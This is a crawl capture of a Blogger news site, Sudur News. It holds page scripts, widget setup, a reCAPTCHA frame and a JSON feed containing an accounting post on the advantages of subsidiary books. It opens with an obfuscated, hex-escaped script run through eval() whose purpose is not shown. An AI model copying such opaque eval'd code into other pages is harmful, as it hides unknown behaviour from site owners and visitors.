79\x5b\x36\x5d\x2c\x31\x79\x5b\x37\x5d\x29\x2c\x31\x46\x5b\x31\x78\x5d\x29\x7d\x7d\x3b\x31\x49\x20\x31\x43\x7d\x28\x31\x79\x5b\x30\x5d\x2c\x31\x4f\x2c\x31\x4e\x2c\x31\x79\x5b\x33\x5d\x5b\x31\x79\x5b\x32\x5d\x5d\x28\x31\x79\x5b\x31\x5d\x29\x29\x29\x27\x2c\x36\x32\x2c\x31\x32\x33\x2c\x27\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x7c\x78\x33\x31\x7c\x78\x32\x32\x7c\x78\x32\x45\x7c\x78\x32\x37\x7c\x78\x32\x30\x7c\x78\x33\x44\x7c\x78\x33\x43\x7c\x78\x33\x45\x7c\x78\x32\x38\x7c\x78\x32\x39\x7c\x78\x32\x46\x7c\x78\x32\x42\x7c\x78\x32\x44\x7c\x78\x33\x32\x7c\x78\x36\x35\x7c\x78\x37\x43\x7c\x78\x36\x31\x7c\x78\x33\x36\x7c\x78\x33\x39\x7c\x78\x36\x43\x7c\x78\x36\x39\x7c\x78\x33\x42\x7c\x78\x32\x43\x7c\x78\x36\x45\x7c\x78\x37\x34\x7c\x78\x36\x44\x7c\x78\x36\x46\x7c\x78\x37\x42\x7c\x78\x37\x44\x7c\x78\x32\x34\x7c\x78\x36\x33\x7c\x78\x33\x41\x7c\x78\x35\x44\x7c\x78\x35\x42\x7c\x78\x37\x33\x7c\x78\x37\x32\x7c\x78\x37\x35\x7c\x78\x33\x33\x7c\x78\x37\x38\x7c\x78\x33\x30\x7c\x78\x36\x34\x7c\x78\x36\x38\x7c\x78\x34\x31\x7c\x78\x37\x41\x7c\x78\x36\x37\x7c\x78\x36\x42\x7c\x78\x36\x41\x7c\x78\x34\x33\x7c\x78\x37\x30\x7c\x78\x34\x35\x7c\x78\x34\x32\x7c\x78\x34\x34\x7c\x78\x36\x36\x7c\x78\x36\x32\x7c\x78\x34\x39\x7c\x78\x34\x37\x7c\x78\x34\x44\x7c\x78\x34\x36\x7c\x78\x34\x38\x7c\x78\x34\x45\x7c\x78\x34\x43\x7c\x78\x34\x46\x7c\x78\x35\x34\x7c\x78\x34\x41\x7c\x78\x34\x42\x7c\x78\x33\x35\x7c\x78\x37\x36\x7c\x78\x33\x37\x7c\x78\x35\x32\x7c\x78\x37\x37\x7c\x78\x35\x30\x7c\x78\x35\x35\x7c\x78\x33\x34\x7c\x78\x37\x39\x7c\x78\x33\x38\x7c\x78\x35\x31\x7c\x78\x35\x37\x7c\x78\x37\x31\x7c\x78\x35\x36\x7c\x78\x35\x39\x7c\x78\x35\x38\x7c\x78\x35\x41\x7c\x78\x35\x33\x7c\x78\x32\x36\x7c\x78\x35\x46\x7c\x78\x33\x46\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x33\x7c\x5f\x30\x78\x35\x63\x35\x66\x7c\x78\x32\x33\x7c\x78\x32\x41\x7c\x78\x32\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x31\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x35\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x32\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x34\x7c\x78\x35\x43\x7c\x66\x75\x6e\x63\x74\x69\x6f\x6e\x7c\x72\x65\x74\x75\x72\x6e\x7c\x78\x35\x45\x7c\x76\x61\x72\x7c\x65\x76\x61\x6c\x7c\x33\x36\x7c\x32\x34\x39\x7c\x36\x32\x7c\x52\x65\x67\x45\x78\x70\x7c\x6e\x65\x77\x7c\x5f\x30\x78\x37\x66\x62\x64\x78\x36\x7c\x77\x68\x69\x6c\x65\x7c\x69\x66\x7c\x74\x6f\x53\x74\x72\x69\x6e\x67\x7c\x32\x39\x7c\x53\x74\x72\x69\x6e\x67\x7c\x33\x35\x7c\x70\x61\x72\x73\x65\x49\x6e\x74\x27\x2e\x73\x70\x6c\x69\x74\x28\x27\x7c\x27\x29\x2c\x30\x2c\x7b\x7d\x29\x29\x0a";eval(_nfRrZQ);
//]]>
</script>
<script type='text/javascript'>
var postperpage=POSTPERPAGE_NUM;
var numshowpage=3;
var upPageWord='<i class="fa fa-angle-double-left"></i>';
var downPageWord='<i class="fa fa-angle-double-right"></i>';
var urlactivepage=location.href;
var home_page="/";
</script>
<script>
//<![CDATA[
(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.5";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));
//]]>
</script>

<script type="text/javascript" src="https://www.blogger.com/static/v1/widgets/3845888474-widgets.js"></script>
<script type='text/javascript'>
window['__wavt'] = 'AOuZoY4QbnTZB2MBFLhsVqh6kUoPRFGutg:1768696121679';_WidgetManager._Init('//www.blogger.com/rearrange?blogID\x3d7666582080685171109','//www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html','7666582080685171109');
_WidgetManager._SetDataContext([{'name': 'blog', 'data': {'blogId': '7666582080685171109', 'title': 'Sudur News', 'url': 'https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html', 'canonicalUrl': 'https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html', 'homepageUrl': 'https://www.sudur.news/', 'searchUrl': 'https://www.sudur.news/search', 'canonicalHomepageUrl': 'https://www.sudur.news/', 'blogspotFaviconUrl': 'https://www.sudur.news/favicon.ico', 'bloggerUrl': 'https://www.blogger.com', 'hasCustomDomain': true, 'httpsEnabled': true, 'enabledCommentProfileImages': true, 'gPlusViewType': 'FILTERED_POSTMOD', 'adultContent': false, 'analyticsAccountNumber': '', 'encoding': 'UTF-8', 'locale': 'en-GB', 'localeUnderscoreDelimited': 'en_gb', 'languageDirection': 'ltr', 'isPrivate': false, 'isMobile': false, 'isMobileRequest': false, 'mobileClass': '', 'isPrivateBlog': false, 'isDynamicViewsAvailable': true, 'feedLinks': '\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default\x22 /\x3e\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/rss+xml\x22 title\x3d\x22Sudur News - RSS\x22 href\x3d\x22https://www.sudur.news/feeds/posts/default?alt\x3drss\x22 /\x3e\n\x3clink rel\x3d\x22service.post\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.blogger.com/feeds/7666582080685171109/posts/default\x22 /\x3e\n\n\x3clink rel\x3d\x22alternate\x22 type\x3d\x22application/atom+xml\x22 title\x3d\x22Sudur News - Atom\x22 href\x3d\x22https://www.sudur.news/feeds/3688266149871800788/comments/default\x22 /\x3e\n', 'meTag': '', 'adsenseClientId': 'ca-pub-6022510105885768', 'adsenseHostId': 'ca-host-pub-1556223355139109', 'adsenseHasAds': true, 'adsenseAutoAds': false, 'boqCommentIframeForm': true, 'loginRedirectParam': '', 'view': '', 'dynamicViewsCommentsSrc': '//www.blogblog.com/dynamicviews/4224c15c4e7c9321/js/comments.js', 'dynamicViewsScriptSrc': '//www.blogblog.com/dynamicviews/2dfa401275732ff9', 'plusOneApiSrc': 'https://apis.google.com/js/platform.js', 'disableGComments': true, 'interstitialAccepted': false, 'sharing': {'platforms': [{'name': 'Get link', 'key': 'link', 'shareMessage': 'Get link', 'target': ''}, {'name': 'Facebook', 'key': 'facebook', 'shareMessage': 'Share to Facebook', 'target': 'facebook'}, {'name': 'BlogThis!', 'key': 'blogThis', 'shareMessage': 'BlogThis!', 'target': 'blog'}, {'name': 'X', 'key': 'twitter', 'shareMessage': 'Share to X', 'target': 'twitter'}, {'name': 'Pinterest', 'key': 'pinterest', 'shareMessage': 'Share to Pinterest', 'target': 'pinterest'}, {'name': 'Email', 'key': 'email', 'shareMessage': 'Email', 'target': 'email'}], 'disableGooglePlus': true, 'googlePlusShareButtonWidth': 0, 'googlePlusBootstrap': '\x3cscript type\x3d\x22text/javascript\x22\x3ewindow.___gcfg \x3d {\x27lang\x27: \x27en_GB\x27};\x3c/script\x3e'}, 'hasCustomJumpLinkMessage': false, 'jumpLinkMessage': 'Read more', 'pageType': 'item', 'postId': '3688266149871800788', 'postImageThumbnailUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s72-c/COrona+virus.jpg', 'postImageUrl': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg', 'pageName': 'Covid-19 cases increased to 24,957  ', 'pageTitle': 'Sudur News: Covid-19 cases increased to 24,957  '}}, {'name': 'features', 'data': {}}, {'name': 'messages', 'data': {'edit': 'Edit', 'linkCopiedToClipboard': 'Link copied to clipboard', 'ok': 'Ok', 'postLink': 'Post link'}}, {'name': 'template', 'data': {'name': 'custom', 'localizedName': 'Custom', 'isResponsive': false, 'isAlternateRendering': false, 'isCustom': true}}, {'name': 'view', 'data': {'classic': {'name': 'classic', 'url': '?view\x3dclassic'}, 'flipcard': {'name': 'flipcard', 'url': '?view\x3dflipcard'}, 'magazine': {'name': 'magazine', 'url': '?view\x3dmagazine'}, 'mosaic': {'name': 'mosaic', 'url': '?view\x3dmosaic'}, 'sidebar': {'name': 'sidebar', 'url': '?view\x3dsidebar'}, 'snapshot': {'name': 'snapshot', 'url': '?view\x3dsnapshot'}, 'timeslide': {'name': 'timeslide', 'url': '?view\x3dtimeslide'}, 'isMobile': false, 'title': 'Covid-19 cases increased to 24,957  ', 'description': '\xa0According to the Ministry of Health and population, COVID 19 cases have increased to 24957. 525 New cases have been recorded today. 9,859 p...', 'featuredImage': 'https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhjTPjf1k5wrw3EbJtLDADTm29evoefdPKgGyTh-Uplfx-3bs5pq6I-UKeNczXWEv7-fTUVTTnV7PXx0sSez9z-qS40TsQ59nDpGz4wx_4YaM6vscYYyNUUtZAi27ntrjFR9NcN5pjUP1Q/s640/COrona+virus.jpg', 'url': 'https://www.sudur.news/2020/08/covid-19-cases-increased-to-24957.html', 'type': 'item', 'isSingleItem': true, 'isMultipleItems': false, 'isError': false, 'isPage': false, 'isPost': true, 'isHomepage': false, 'isArchive': false, 'isLabelSearch': false, 'postId': 3688266149871800788}}]);
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML900', 'ibpanel', document.getElementById('HTML900'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML901', 'ibpanel', document.getElementById('HTML901'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML902', 'ibpanel', document.getElementById('HTML902'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML904', 'ibpanel', document.getElementById('HTML904'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML905', 'ibpanel', document.getElementById('HTML905'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList210', 'menu1', document.getElementById('LinkList210'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList50', 'social-top', document.getElementById('LinkList50'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HeaderView', new _WidgetInfo('Header1', 'header', document.getElementById('Header1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense2', 'ads-content', document.getElementById('AdSense2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LinkListView', new _WidgetInfo('LinkList98', 'menu', document.getElementById('LinkList98'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML2', 'featured-sec', document.getElementById('HTML2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML3', 'box-sec', document.getElementById('HTML3'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML4', 'box-sec', document.getElementById('HTML4'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML6', 'box-sec', document.getElementById('HTML6'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML1', 'box-sec', document.getElementById('HTML1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogView', new _WidgetInfo('Blog1', 'main', document.getElementById('Blog1'), {'cmtInteractionsEnabled': false, 'lightboxEnabled': true, 'lightboxModuleUrl': 'https://www.blogger.com/static/v1/jsbin/1887219187-lbx__en_gb.js', 'lightboxCssUrl': 'https://www.blogger.com/static/v1/v-css/828616780-lightbox_bundle.css'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML300', 'main', document.getElementById('HTML300'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML301', 'main', document.getElementById('HTML301'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML7', 'box-sec2', document.getElementById('HTML7'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML8', 'box-sec2', document.getElementById('HTML8'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogSearchView', new _WidgetInfo('BlogSearch1', 'sidebar2', document.getElementById('BlogSearch1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AdSenseView', new _WidgetInfo('AdSense1', 'sidebar2', document.getElementById('AdSense1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML23', 'sidebar2', document.getElementById('HTML23'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_LabelView', new _WidgetInfo('Label1', 'sidebar2', document.getElementById('Label1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_BlogArchiveView', new _WidgetInfo('BlogArchive1', 'sidebar2', document.getElementById('BlogArchive1'), {'languageDirection': 'ltr', 'loadingMessage': 'Loading\x26hellip;'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_HTMLView', new _WidgetInfo('HTML16', 'footer-sec1', document.getElementById('HTML16'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_StatsView', new _WidgetInfo('Stats1', 'footer-sec2', document.getElementById('Stats1'), {'title': 'Total Pageviews', 'showGraphicalCounter': true, 'showAnimatedCounter': true, 'showSparkline': false, 'statsUrl': '//www.sudur.news/b/stats?style\x3dWHITE_TRANSPARENT\x26timeRange\x3dALL_TIME\x26token\x3dAPq4FmCyZHYGNndn1WuzGDrO9rBppJh_oWI13mTOZHkaHUvQCjuLpVXOme2AKddswXk5QSE0vvKe-dglg6VShL73tosWZdsnHw'}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_PopularPostsView', new _WidgetInfo('PopularPosts2', 'footer-sec3', document.getElementById('PopularPosts2'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_AttributionView', new _WidgetInfo('Attribution1', 'blocked-widgets', document.getElementById('Attribution1'), {}, 'displayModeFull'));
_WidgetManager._RegisterWidget('_NavbarView', new _WidgetInfo('Navbar1', 'blocked-widgets', document.getElementById('Navbar1'), {}, 'displayModeFull'));
</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2pND0g0dykZcYR11jRCdqw">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768696123852');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/javascript; charset=UTF-8
request_url: https://www.sudur.news/feeds/posts/default?alt=json-in-script&start-index=20&max-results=3&callback=jQuery11100513085295856708_1768696119340&_=1768696119344
body_size: 6503
content:
// API callback
jQuery11100513085295856708_1768696119340({"version":"1.0","encoding":"UTF-8","feed":{"xmlns":"http://www.w3.org/2005/Atom","xmlns$openSearch":"http://a9.com/-/spec/opensearchrss/1.0/","xmlns$blogger":"http://schemas.google.com/blogger/2008","xmlns$georss":"http://www.georss.org/georss","xmlns$gd":"http://schemas.google.com/g/2005","xmlns$thr":"http://purl.org/syndication/thread/1.0","id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109"},"updated":{"$t":"2025-12-25T08:06:48.302+05:45"},"category":[{"term":"National"},{"term":"COVid-19"},{"term":"International"},{"term":"Local"},{"term":"Technology"},{"term":"Accident"},{"term":"India"},{"term":"Mt. Everest"},{"term":"Accounting and Finance"},{"term":"Sports"},{"term":"Culture"},{"term":"Kathmandu"},{"term":"KP Sharma Oli"},{"term":"Entertainment"},{"term":"Samajbadi Party Nepal"},{"term":"Arvind Kejriwal"},{"term":"Asia Cup"},{"term":"Attempt to Rape"},{"term":"Bird Flue"},{"term":"Cyclone Fani"},{"term":"Foreign Employment"},{"term":"Kami Rita Sherpa"},{"term":"Nepal Airlines"},{"term":"Nepali Congress (NC)"},{"term":"Press Freedom"},{"term":"Strom"},{"term":"ANNFSU"},{"term":"ANNISUR"},{"term":"Air India"},{"term":"Apple"},{"term":"Bollywood"},{"term":"Budget"},{"term":"Chennai Super Kings"},{"term":"Child Marriage"},{"term":"Civil Rights"},{"term":"Cricket"},{"term":"Cyclone Vayu"},{"term":"Department of Railways"},{"term":"Housemaid jobs in Gulf"},{"term":"Human Trafficking"},{"term":"IPL"},{"term":"Internet service provider"},{"term":"Japan"},{"term":"JioMeet"},{"term":"Kenton Cool"},{"term":"Lumbini Provincial Hospital"},{"term":"MCU"},{"term":"May Day"},{"term":"Mt Lhotse"},{"term":"Mumbai Indians"},{"term":"Murder"},{"term":"Myanmar"},{"term":"Naruhito"},{"term":"Nature Conservation"},{"term":"Nawalparasi"},{"term":"Ncel"},{"term":"Nepal Police"},{"term":"Netra Bikram Chand"},{"term":"Nisha"},{"term":"Prachand"},{"term":"Raft World Championship"},{"term":"Satya Mohan Joshi"},{"term":"School"},{"term":"Solar Eclipse"},{"term":"Sucide"},{"term":"Sushma Swaraj"},{"term":"TIA"},{"term":"Tashi Gyalzen Sherpa"},{"term":"Tax slab rate for Salary"},{"term":"Telecom"},{"term":"Theresa"},{"term":"World Environment Day"},{"term":"acid attack"},{"term":"corruption"},{"term":"iPhone"},{"term":"water shortage"}],"title":{"type":"text","$t":"Sudur News"},"subtitle":{"type":"html","$t":"SudurNews.com is online news portal targetted for Far-Western Nepal. Follow Sudur News for all kinds of authentic news and happenings from Nepal."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=20\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"},{"rel":"previous","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=17\u0026max-results=3"},{"rel":"next","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default?alt=json-in-script\u0026start-index=23\u0026max-results=3"}],"author":[{"name":{"$t":"John Bhatt"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15849145724709372160"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"332"},"openSearch$startIndex":{"$t":"20"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-7666582080685171109.post-6544660864621431960"},"published":{"$t":"2021-04-12T01:15:00.004+05:45"},"updated":{"$t":"2024-04-21T22:42:30.113+05:45"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Accounting and Finance"}],"title":{"type":"text","$t":"Subsidiary Books - Advantages"},"content":{"type":"html","$t":"\u003Ch2 style=\"text-align: left;\"\u003ESubsidiary Books\u0026nbsp;\u003C\/h2\u003E\u003Cp\u003ESubsidiary Books are those books of original entry in which transactions of similar nature are recorded at one place and in chronological order. In a big concern, recording of all transactions in one Journal and posting them into various ledger accounts will be difficult and involve a lot of clerical work.\u003C\/p\u003E\u003Cp\u003EThis is avoided by sub-dividing the journal into various subsidiary journals or books. The subdivisions of journal into various subsidiary journals for recording transactions of similar nature are called as ‘\u003Ca href=\"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-meaning-and-types.html\"\u003ESubsidiary Books.\u003C\/a\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/s668\/Subsidary+Books.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"341\" data-original-width=\"668\" height=\"326\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiLXQxgX15VTMPft3wNR7D0p8a2uTMdJ-1zJqIKkCvgYwrB-AwuuKC_ceYjxfZhBI_Fnv387_vqHHZcmvW5WlkLziS2YeXOhf78CwndSjRq1hu6EPRWsfEE61He6vB40PNpCSSRVrwtAVc\/w640-h326\/Subsidary+Books.png\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Ch3 style=\"text-align: left;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; Advantages of Subsidiary Books\u003C\/h3\u003E\u003Cdiv\u003ESubsidiary Books helps to save time and labor by recording a similar type of transactions in a separate book. These books are books of original entry. It also helps to maintain accounts and thus avoids the necessity of journal entries. In the normal track of business, a majority of transactions are either related to sales, purchases, or cash. This is avoided by sub-dividing the journal into a variety of subsidiary journals or books.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EThe following are the advantages of Subsidiary Books:\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cul style=\"text-align: left;\"\u003E\u003Cli\u003EEffectiveness\u003C\/li\u003E\u003Cli\u003EDivision of Labour\u003C\/li\u003E\u003Cli\u003EDivision of Work\u003C\/li\u003E\u003Cli\u003EPrevents Errors and Frauds\u003C\/li\u003E\u003Cli\u003ESaving the time\u003C\/li\u003E\u003Cli\u003EEasy Reference\u003C\/li\u003E\u003Cli\u003EEasy Postings\u003C\/li\u003E\u003C\/ul\u003E\u003Ch4 style=\"text-align: left;\"\u003EEffectiveness:\u003C\/h4\u003E\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of labor helps the decrease in workload, saving in time and stationery. It also gives advantages to the area leading to effectiveness. It becomes easy to entrance the comprehensive information relating to an exacting transaction. Thus, the accounting work will be done proficiently.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Labour:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;The division of journal, resulting in a division of work, ensures more clerks working independently in recording original entries in the subsidiary books. It increases the efficiency of personnel as they perform the same activities daily.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EDivision of Work:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;As journal is sub-divided, the work will be sub-divided and different persons can work on different books at the same time and the work can be speedily completed.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EPrevents Errors and Frauds:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;\u0026nbsp;Internal check becomes more effective as the work can be divided in such a manner that the work of one person is automatically checked by another person. With the use of internal check, the possibility of occurrence of errors or fraud may be avoided or minimised.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003ESaving the time:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Recording in a subsidiary book saves a lot of time and office hours. It helps to save time and labor by recording comparable types of transactions in a detached book. Various accounting processes can be undertaken at the same time because of the use of a number of books.\u0026nbsp; This helps decrease the time which takes to record a transaction. This will guide to the work being finished hastily. This will save the time of the employees and accountants.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy Reference:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;When transactions of all types are in the same subsidiary book it becomes easy to search for them. Whenever any information is needed, we directly refer the subsidiary book to get said information.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch4 style=\"text-align: left;\"\u003EEasy postings:\u003C\/h4\u003E\u003Cdiv\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp; \u0026nbsp;Subsidiary books consequence substantial saving of clerical labor in postings and narration. It helps to preserve accounts and thus avoids the requirement of journal entries. Posting from the subsidiary books are made at convenient intervals depending upon the nature of the business.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ESo, in this post we have seen advantages of subsidiary Books, with this have now clear information regarding meaning, types and advantages of subsidiary Books. Soon will come back with other topic.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.sudur.news\/feeds\/6544660864621431960\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/7666582080685171109\/posts\/default\/6544660864621431960"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.sudur.news\/2021\/04\/subsidiary-books-advantages.html","title":"Subsidiary Books - Advantages"}],"author":[{"name":{"$t":"Sudur 